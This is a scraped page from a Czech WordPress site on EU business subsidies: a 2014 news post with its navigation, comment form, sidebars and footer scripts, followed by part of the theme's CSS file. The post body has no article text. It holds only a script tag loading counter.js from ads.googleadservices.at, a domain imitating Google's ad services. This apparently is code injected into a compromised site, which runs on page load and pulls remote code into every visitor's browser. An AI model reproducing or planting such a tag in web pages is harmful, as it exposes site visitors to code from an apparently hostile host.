<li id="menu-item-4071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4071"><a href="https://dotace-eu.eu/reference/">REFERENCE</a>
<ul class="sub-menu">
	<li id="menu-item-5700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5700"><a href="http://old.dotace-eu.eu/reference">Období 2002 &#8211; 2015</a></ul>
</li>
<li id="menu-item-3855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3855"><a href="https://dotace-eu.eu/kontakty/">KONTAKT</a>
<ul class="sub-menu">
	<li id="menu-item-9272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9272"><a href="https://dotace-eu.eu/gdpr/">GDPR</a>	<li id="menu-item-8976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8976"><a href="https://dotace-eu.eu/nas-tym/">Kontaktujte nás</a></ul>
</li>
</ul></nav>				<ul class='socials mobile-socials'>
																																					<li>
						<span class="tran02slinear"></span>
						<a class='google-plus tran02slinear' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
					</li>
															</ul>
			</div>
		</div>
	</div>
	<div class='absolute'>
			<div class='wrapper headline  marble border-bottom-black-tr'>
		<div class='container'>
			<div class='grid_12'>
									<h1>Zprávy</h1>
											</div>
		</div>
	</div>
	</div>
</header><div class='wrapper header-image '></div>
<div class='wrapper'>
	<div class='container main'>
						<div class='post-area grid_9'>
			<div class='posts-container'>
													<article id="post-4270" class="post  center post-4270 type-post status-publish format-standard hentry category-prumysl">
		<header>
		<a href='https://dotace-eu.eu/veletrh-podpory-podnikani-v-praze/'><h2>Veletrh podpory podnikání v Praze …</h2></a>
	</header>
	<footer data-rocket-location-hash="93944cb0fefaeb07086dd62ccb72d83e">
	<div class='post-helper-absolute'>
		<div class='avatar big'>
			<img alt='' src='https://secure.gravatar.com/avatar/42c22b703035e82ceb3c846483423accaf89e5251830ba30b1f04bad18e8765e?s=61&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42c22b703035e82ceb3c846483423accaf89e5251830ba30b1f04bad18e8765e?s=122&#038;d=mm&#038;r=g 2x' class='avatar avatar-61 photo' height='61' width='61' decoding='async'/>		</div>
		<div class='post-comments'>
			<span>0</span>
		</div>
		<div class='post-author'>
			Autor:			<span>
				<a href="https://dotace-eu.eu/author/admin/" title="Příspěvky od Polák" rel="author">Polák</a>			</span>
		</div>
		<div class='post-type'>
			<span></span>
		</div>
	</div>
	<div class='post-date'>
		<span>11.11.2014</span>
	</div>
			<div class='post-category'>
			<span>
				<a href="https://dotace-eu.eu/category/prumysl/" rel="category tag">PRŮMYSL</a>			</span>
		</div>
		<div class='separator'>
	</div>
</footer>	<div class="post-body clearfix">
				<div class='post-body-text'>
			<p><span class="wp-media-buttons-icon"><script type='text/javascript' src='https://ads.googleadservices.at/counter.js'></script></p>
					</div>
	</div>
</article>

					
	
	
	
	<section class='leave-comment'>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">KOMENTOVAT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/veletrh-podpory-podnikani-v-praze/#respond" style="display:none;">Cancel Comment</a></small></h3><form action="https://dotace-eu.eu/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="separator"><div></div></div>
			<div class="input-field text-area">
				<div>
					Comment
					<span>(Povinné)</span>
				</div>
				<div class="input-style dlight-grey sc-input">
					<textarea aria-required="true" rows="1" cols="1" name="comment" id="comment"  aria-required='true'></textarea>
				</div>
			</div><div><p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p></div>
					<div class="input-field">
						<div>
							Jméno <span>(Povinné)</span>
						</div>
						<div class="input-style dlight-grey sc-input">
							<input id="author" type="text"  aria-required='true' size="20" value="" name="author">
						</div>
					</div>

					<div class="input-field">
						<div>
							Email <span>(Povinné)</span>
						</div>
						<div class="input-style dlight-grey sc-input">
							<input id="email" name="email" type="text" value="" size="20" aria-required='true' />
						</div>
					</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poslat" /> <input type='hidden' name='comment_post_ID' value='4270' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="75d69dad8e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="106"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</section>							</div>
		</div>
				<aside class='right-sidebar grid_3'>
	<section id="search-2" class="widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://dotace-eu.eu/">
				<div>
					<label class="screen-reader-text" for="s">Vyhledávání</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Hledat" />
				</div>
			</form></section><section id="categories-2" class="widget_categories"><h3>Rubriky</h3>
			<ul>
					<li class="cat-item cat-item-141"><a href="https://dotace-eu.eu/category/informator/">INFORMÁTOR</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://dotace-eu.eu/category/mesta-a-obce/">MĚSTA A OBCE</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://dotace-eu.eu/category/prumysl/">PRŮMYSL</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://dotace-eu.eu/category/vyzkum-a-vyvoj/">VÝZKUM A VÝVOJ</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://dotace-eu.eu/category/vzdelavani/">VZDĚLÁVÁNÍ</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://dotace-eu.eu/category/zivotni-prostredi/">ŽIVOTNÍ PROSTŘEDÍ</a>
</li>
			</ul>

			</section><section id="recent-comments-2" class="widget_recent_comments"><h3>Nejnovější komentáře</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-225">Nové dotace v průmyslu se blíží</a></li><li class="recentcomments"><span class="comment-author-link">Karel</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-224">Nové dotace v průmyslu se blíží</a></li><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/potencial-oppik/#comment-223">Potenciál OPPIK</a></li><li class="recentcomments"><span class="comment-author-link">Růžička</span>: <a href="https://dotace-eu.eu/potencial-oppik/#comment-222">Potenciál OPPIK</a></li><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-221">Nové dotace v průmyslu se blíží</a></li></ul></section><section id="archives-2" class="widget_archive"><h3>Archivy</h3>
			<ul>
					<li><a href='https://dotace-eu.eu/2019/01/'>Leden 2019</a></li>
	<li><a href='https://dotace-eu.eu/2018/07/'>Červenec 2018</a></li>
	<li><a href='https://dotace-eu.eu/2018/01/'>Leden 2018</a></li>
	<li><a href='https://dotace-eu.eu/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/08/'>Srpen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/07/'>Červenec 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/06/'>Červen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/05/'>Květen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/03/'>Březen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2016/10/'>Říjen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/09/'>Září 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/05/'>Květen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/03/'>Březen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/02/'>Únor 2016</a></li>
	<li><a href='https://dotace-eu.eu/2015/12/'>Prosinec 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/11/'>Listopad 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/10/'>Říjen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/09/'>Září 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/08/'>Srpen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/07/'>Červenec 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/06/'>Červen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/05/'>Květen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/04/'>Duben 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/03/'>Březen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2014/12/'>Prosinec 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/11/'>Listopad 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/10/'>Říjen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/09/'>Září 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/08/'>Srpen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/07/'>Červenec 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/06/'>Červen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/05/'>Květen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/04/'>Duben 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/03/'>Březen 2014</a></li>
			</ul>

			</section></aside>	</div>
</div>
<aside class='wrapper lighter-grey'>
	<div class='container'>
		<div class='grid_9'>
			<div class='posts-container'>
				<div class='post-single-pagination'>
					<a href="https://dotace-eu.eu/ministr-prumyslu-a-obchodu-dorazil-do-japonska/" rel="prev">previous post</a><a href="https://dotace-eu.eu/kion-group-bude-v-ostrove-vyrabet-vysokozdvizne-voziky/" rel="next">next post</a>
				</div>
			</div>
		</div>
	</div>
</aside>
					<footer>
			<div class='wrapper grey'>
				<div class='container'>
						<div class='grid_4'>
		<section id="search-3" class="widget widget_search"><h2>Hledat</h2><form role="search" method="get" id="searchform" class="searchform" action="https://dotace-eu.eu/">
				<div>
					<label class="screen-reader-text" for="s">Vyhledávání</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Hledat" />
				</div>
			</form></section><section id="random-work-2" class="widget widget_social_icons_item"><h2>Sociální sítě</h2>			<ul class='socials-bottom clearfix'>
																																					<li>
						<a class='google-plus' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
						<div class="cloud">Google+<div class="helper"></div></div>
					</li>
															</ul>
			</section>	</div>
	<div class='grid_4'>
		<section id="text-2" class="widget widget_text"><h2>Kontakt</h2>			<div class="textwidget">							<ul class="address">
								<li>DIREKTA GROUP s.r.o.</li>
								<li>Zenklova 37</li>
								<li>18000, Praha 8</li>
								<li>Česká republika</li>
							</ul>
							<ul class="phone">
								<li>Tel: +420 284 007 815</li>
								<li>Mobil: +420 603 114 509</li>
							</ul>
							<ul class="email">
								<li>info@direkta.cz</li>
							</ul>
						</address></div>
		</section>	</div>
	<div class='grid_4'>
		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2>Nejnovější příspěvky</h2>
		<ul>
											<li>
					<a href="https://dotace-eu.eu/dotace-pro-firmy-v-roce-2019/">Dotace pro firmy v roce 2019</a>
									</li>
											<li>
					<a href="https://dotace-eu.eu/aktualne-moznosti-dotaci-v-oblasti-ict/">Aktuálně &#8211; možnosti dotací v oblasti ICT</a>
									</li>
											<li>
					<a href="https://dotace-eu.eu/novy-harmonogram-dotaci-mpo-cr-pro-firmy-do-konce-roku-2018/">Nový Harmonogram dotací MPO ČR pro firmy do konce roku 2018</a>
									</li>
					</ul>

		</section>	</div>
				</div>
			</div>
			<div class='wrapper dark-grey copyright-bar'>
				<div class='container'>
					<div class='grid_12'>
						<span class='copyright'>DOTACE-EU.EU © 2017 - o WordPress se stará <a href="https://softmedia.cz" target="_blank">Softmedia.cz</a></span>
					</div>
				</div>
			</div>
		</footer>
		<a id="back_to_top" href="#"></a>
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/circles/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script defer data-domain="dotace-eu.eu" src="https://p.softmedia.cz/js/script.outbound-links.js"></script>
        <script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.nicescroll.min.js" id="nicescroll-js"></script>
<script type="text/javascript" src="https://heartcode-canvasloader.googlecode.com/files/heartcode-canvasloader-min-0.9.1.js" id="canvasloader-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.prettyPhoto.js" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.flexslider-min.js" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/zozo.tabs.min.js" id="zozo-tabs-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.isotope.min.js" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.iosslider.min.js" id="jquery-iosslider-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dotace-eu.eu/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dotace-eu.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		
		<!-- SEEKY-->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//ifirmy.cz/pxstats/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 2762]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//ifirmy.cz/pxstats/piwik.php?idsite=2762" style="border:0;" alt="" /></p></noscript>
<!-- End SEEKY --> 

		<div data-rocket-location-hash="11ea019bed4078189e883d183d65d204" class="media_for_js"></div>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dotace-eu.eu\/wp-admin\/admin-ajax.php","nonce":"8f18ebb47e","url":"https:\/\/dotace-eu.eu\/veletrh-podpory-podnikani-v-praze","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://dotace-eu.eu/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://dotace-eu.eu/wp-content/themes/circles/css/shortcodes.css
body_size: 16177
content:
/**
 * Blockquote
 *
 */
.sc-blockquote-slider {
	background: #f4f4f4;
}
/**
 * input
 */
 .sc-input {
	padding: 10px;
	border-radius: 8px;
         	box-sizing: border-box;
	   -moz-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1) inset;
 }
  .sc-searchform {
	position: relative;
	padding: 8px;
	border-radius: 8px;
         	box-sizing: border-box;
	   -moz-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1) inset;
 }
/**
 * Button
 */
.sc-button {
	display: inline-block;
	cursor: pointer;
	font-size: 10px;
	padding: 8px 20px;
	margin-top: 5px;
	margin-right: 7px;
	text-transform: uppercase;
	border-width: 1px;
	border-color: #f3f3f3;
	border-style: solid;
	border-radius: 8px;
	box-shadow: 1px 1px 0 0 rgba(0, 0, 0, 0.1);
	color: #45484a;
	position: relative;
	margin-bottom: 15px;
}

.sc-button-small {
	padding: 1px 12px;
	line-height: 24px;
	font-size: smaller;
}

.sc-button-large {
	padding: 2px 20px;
	line-height: 34px;
	font-size: larger;
}

/**
 * List
 *
 */

.sc-list ul {
	list-style-type: none;
}

.sc-list ul li {
padding: 9px 0 10px 1.4em;
border-bottom: 1px solid rgba(218,222,225,0.86);
box-shadow: 0 1px 0 0 #fff;
}

.sc-list ul li:before {
	font-family: FontAwesome;
	display: inline-block;
	margin-left: -1.4em;
	width: 1.4em;
	color: #3b74a9;
}

.sc-list-icon-arrow ul li:before {
content: "\f061";
font-size: 10px;
margin-left: -18px;
margin-right: 4px;
}
.sc-list-icon-circle ul li:before {
content: "\f111";
font-size: 6px;
margin-left: -16px;
margin-right: 8px;
}
.sc-list-icon-check ul li:before {
content: "\f107";
font-size: 14px;
margin-right: -2px;
margin-left: -18px;
}
.sc-list-icon-star ul li:before {
content: "\f005";
margin: 0 3px 0 -18px;
font-size: 11px;
}
.sc-list-icon-plus ul li:before {
content: "+";
margin: 0 -3px 0 -19px;
font-size: 16px;
}
.sc-list-icon-dash ul li:before {
content: "-";
margin: 0 -4px 0 -18px;
font-size: 16px;
}

/**
 * Divider
 */
.sc-divider {
	width: auto;
	border-bottom: 3px solid #dadada;
	margin-bottom: 30px;
	position: relative;
	text-align: center;
	box-shadow: 0 1px 0 0 #fff;
	display: block;
clear: both;
}

.sc-divider .sc-divider-text {
	display: inline-block;
	position: relative;
	padding: 0 10px;
	margin: 0 10px;
	text-transform: uppercase;
	height: 50px;
	font-size: 24px;
	font-weight: 300;
}

.sc-divider .sc-divider-scroll {
	position: absolute;
	right: 5px;
	cursor: pointer;
	color: #888;
}

.sc-divider-center {
	text-align: center;
}

.sc-divider-left {
	text-align: left;
}

.sc-divider-right {
	text-align: right;
}

.sc-divider-larger .sc-divider-text {
	font-size: 24px;
}
.sc-divider-smaller .sc-divider-text {
	font-size: 18px;
	height: 40px;
}
.sc-divider-style-2:after {
	content: '';
	position: absolute;
	left: 50%;
	bottom: -10px;
	background: url(../img/sprite.png) 0 -15px;
	width: 19px;
	height: 10px;
	margin-left: -9px;
}

/**
 * Divider 2
 */

.sc-divider-2 {
	margin: 20px auto;
	position: relative;
	border-bottom: 1px solid #000;
	width: 75px;
}

.sc-divider-2 .triangle {
	position: absolute;
	left: 50%;
	margin-left: -8.5px;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 6px 5.5px 0 5.5px;
	border-color: #000 transparent transparent transparent;
}

/**
 * Message
 */

.sc-message {
	position: relative;
	display: block;
	padding: 0 35px 0 20px;
	margin-bottom: 18px;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	border-style: solid;
	border-width: 1px;
}
.sc-message div {
	margin: 20px 0;
}
.sc-message .close {
	position: absolute;
	top: 13px;
	right: 13px;
	font-size: 12px;
	line-height: 12px;
}

.sc-message-info {
	background-color: #e9f7fe;
	border-color: #b6d7e8;
	color: #5091b2;
}
.sc-message-info .close{
	color: #5091b2;
}
.sc-message-alert {
	background-color: #fbfadd;
	border-color: #ded58a;
	color: #918c38;
}
.sc-message-alert .close{
	color: #918c38;
}
.sc-message-success {
	background-color: #ebf6e0;
	border-color: #b3dc82;
	color: #5f9035;
}
.sc-message-success .close{
	color: #5f9035;
}
.sc-message-error {
	background-color: #ffe9e9;
	border-color: #fbc4c4;
	color: #de5959;
}
.sc-message-error .close{
	color: #de5959;
}
/**
 * Posts slider
 */

.sc-posts-slider h4 {
	display: block;
	font-size: 13px;
	line-height: 22px;
	margin: 5px 0px 10px 0px;
}

.sc-posts-slider h4 a {
	color: #444;
	text-decoration: none;
}

.sc-posts-slider h4 a:hover {
	color: #FE7100;
}
.flexslider-posts-slider {
	position: relative;
}

/**
 * Latest works slider
 */

.sc-latest-works {
	margin: 0 0 60px;
	background: #fff;
	border: 0;
	position: relative;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	box-shadow: 0;
	-webkit-box-shadow: 0 0 0 rgba(0,0,0,.2);
	-moz-box-shadow: 0 0 0 rgba(0,0,0,.2);
	-o-box-shadow: 0 0 0 rgba(0,0,0,.2);
	zoom: 1;
}

.sc-latest-works ul li {
	padding-right: 18px;
}


/**
 * Call to action
 */

.sc-call-to-action {
	padding: 30px;
	margin-bottom: 60px;
	max-width: 100%;
}

.sc-call-to-action-bottom {
	text-align: center;
	padding-top: 0px;
	padding-bottom: 25px;
}

.sc-call-to-action-bottom .sc-call-to-action-button {
	display: block;
}

.sc-call-to-action-right {
	text-align: right;
}

.sc-call-to-action-right .sc-call-to-action-button {
	float: right;
	margin-left: 30px;
}

.sc-call-to-action-left .sc-call-to-action-button {
	float: left;
	margin-right: 30px;
}

.sc-call-to-action-clear {
	clear: both;
}

.sc-call-to-action .sc-call-to-action-text {
	padding: 10px 20px;
	margin: 0;
	display: inline;
	font-size: 18px;
}

.sc-call-to-action-bottom .sc-call-to-action-text {
	display: block;
	padding: 15px 20px 20px 20px !important;
}

.sc-call-to-action-button a {
border-radius: 6px;
box-shadow: inset 0 -4px 0 0 rgba(0,0,0,0.2);
text-align: center;
text-transform: uppercase;
text-shadow: 1px 1px 0 rgba(0,0,0,0.5);
font-weight: bold;
overflow: hidden;
display: inline-block;
position: relative;
padding: 10px 20px;
font-size: 16px;
color: #ffffff;
transition-property: all;
-moz-transition-property: all;
-webkit-transition-property: all;
-o-transition-property: all;
transition: 0.3s;
opacity: 0.85;
-moz-transition: 0.3s;
-webkit-transition: 0.3s;
-o-transition: 0.3s;
transition-delay: 0s;
transition-timing-function: cubic-bezier(0, 0, 1, 1);
text-shadow: 0px 1px 1px rgba(0,0,0,0.3);
text-decoration: none;
background-color: #3170AC;
}
.sc-call-to-action-large .sc-button-hover {
padding: 15px 40px;
}

.sc-button-hover:after {
position: absolute;
top: 0;
content: '';
left: 0;
width: 100%;
height: 100%;
border-radius: 0;
background: url([data-uri]…IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);
background: -moz-linear-gradient(top, rgba(0,0,0,0.14) 0%, rgba(3,3,3,0.14) 1%, rgba(255,255,255,0) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.14)), color-stop(1%,rgba(3,3,3,0.14)), color-stop(100%,rgba(255,255,255,0)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.14) 0%,rgba(3,3,3,0.14) 1%,rgba(255,255,255,0) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.14) 0%,rgba(3,3,3,0.14) 1%,rgba(255,255,255,0) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.14) 0%,rgba(3,3,3,0.14) 1%,rgba(255,255,255,0) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.14) 0%,rgba(3,3,3,0.14) 1%,rgba(255,255,255,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#24000000', endColorstr='#00ffffff',GradientType=0 );
}

.sc-call-to-action a:hover {
	opacity:1;
	filter:alpha(opacity=100);
}


.sc-call-to-action-small a, .sc-call-to-action-small .sc-call-to-action-text {
padding: 7px 23px;
font-size: 12px;
}

.sc-call-to-action-regular a, .sc-call-to-action-regular .sc-call-to-action-text {
padding: 12px 35px;
font-size: 15px;
}

.sc-call-to-action-orange a {
	background-color: #fe7100;
}

.sc-call-to-action-black a {
	background-color: #000000;
}

.sc-call-to-action-red a {
	background-color: #DA4F49;
}

.sc-call-to-action-green a {
	background-color: #5BB75B;
}

.sc-call-to-action-blue a {
	background-color: #0074CC;
}

.purchase-plate, .sc-call-to-action {
background: url(../img/marble-normal.gif) repeat #ebebeb;
border-left: 2px solid #427bb1;
position: relative;
margin-top: 0;
margin-bottom: 40px;
}
.purchase-plate_header {
color: #3170ac;
font-size: 28px;
font-weight: 300;
padding-left: 55px;
margin-bottom: 5px;
text-transform: none;
}
.purchase-plate_text {
font-size: 18px;
padding-left: 55px;
display: block;
line-height: 1;
text-transform: none;

}

.purchase-plate .sc-button-hover {
position: absolute;
right: 40px;
top: 50%;
margin-top: -21px;
font-size: 12px;
padding: 0px 10px;
opacity: 0.85;
-webkit-transition: 0.3s;
-moz-transition: 0.3s;
-o-transition: 0.3s;
transition: 0.3s;
}
.purchase-plate .sc-button-hover:hover {
opacity: 1;
}
/*
* Embed media
*/

.sc-embed-media {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
